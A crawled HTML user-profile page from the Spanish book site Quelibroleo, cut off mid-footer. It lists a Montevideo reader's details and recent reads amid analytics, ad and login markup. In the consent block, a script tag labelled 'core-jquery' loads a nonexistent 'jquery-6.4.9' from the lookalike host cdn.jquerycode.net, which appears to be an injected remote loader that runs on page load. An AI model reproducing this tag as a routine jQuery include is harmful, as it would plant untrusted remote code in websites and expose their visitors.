

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/jarigon
body_size: 9703
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="XJ77uU2zsyRtKwg2iQ4mlcngqjDEv31Z0kXBAzMg">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/jarigon">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/jarigon" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "XJ77uU2zsyRtKwg2iQ4mlcngqjDEv31Z0kXBAzMg";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/jarigon', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="XJ77uU2zsyRtKwg2iQ4mlcngqjDEv31Z0kXBAzMg">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="XJ77uU2zsyRtKwg2iQ4mlcngqjDEv31Z0kXBAzMg">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Joaquín Arigón</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/usuarios/jarigon">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/38653/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/38653/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/images/avatares/jarigon.jpg" alt="">
																												<div class="rating">
											<div data-rating="8.1" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 8,1"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>joaquín arigón</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  Montevideo - 												Uruguay
																									<i class="uy flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 34 años - 1992
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>32 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>32 libros</b> criticados</span>
																			</div>
								</div>
																											<div class="links">
																																											</div>
																								</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="12" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-i-estudio-en-escarlata-y-el-signo-de-los-cuatro">
																	<img src="https://quelibroleo.com/images/libros/libro_1353779159.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 76 votos"
							     							     
							     data-id="112264"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-i-estudio-en-escarlata-y-el-signo-de-los-cuatro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-i-estudio-en-escarlata-y-el-signo-de-los-cuatro"><span>SHERLOCK HOLMES I: E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/andamios">
																	<img src="https://quelibroleo.com/images/libros/9788466319034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 44 votos"
							     							     
							     data-id="322"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/andamios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/andamios"><span>ANDAMIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/angeles-y-demonios">
																	<img src="https://quelibroleo.com/images/libros/libro_1307297758.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 2.349 votos"
							     							     
							     data-id="470"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/angeles-y-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			128 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/angeles-y-demonios"><span>ÁNGELES Y DEMONIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-codigo-da-vinci">
																	<img src="https://quelibroleo.com/images/libros/libro_1307298033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 4.320 votos"
							     							     
							     data-id="471"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-codigo-da-vinci#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			276 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-codigo-da-vinci"><span>EL CÓDIGO DA VINCI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-hermandad-de-la-sabana-santa">
																	<img src="https://quelibroleo.com/images/libros/libro-1634643065.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 913 votos"
							     							     
							     data-id="2651"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-hermandad-de-la-sabana-santa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-hermandad-de-la-sabana-santa"><span>LA HERMANDAD DE LA S...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-principito">
																	<img src="https://quelibroleo.com/images/libros/libro-1721212891.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5.242 votos"
							     							     
							     data-id="3239"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			291 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principito"><span>EL PRINCIPITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-exupery-antoine-de">SAINT-EXUPERY, ANTOI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-rey-de-los-pleitos">
																	<img src="https://quelibroleo.com/images/libros/9788466618229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 67 votos"
							     							     
							     data-id="4190"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-rey-de-los-pleitos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-rey-de-los-pleitos"><span>EL REY DE LOS PLEITO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-caton">
																	<img src="https://quelibroleo.com/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788495802682.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 105 votos"
							     							     
							     data-id="4590"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte"><span>CUENTOS DE AMOR, DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/quiroga-horacio">QUIROGA, HORACIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/ficciones">
																	<img src="https://quelibroleo.com/images/libros/libro_1362275865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 575 votos"
							     							     
							     data-id="4653"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ficciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ficciones"><span>FICCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-sonriente">
																	<img src="https://quelibroleo.com/images/libros/9788483102534.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 110 votos"
							     							     
							     data-id="4877"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-sonriente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-sonriente"><span>EL HOMBRE SONRIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mankell-henning">MANKELL, HENNING</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
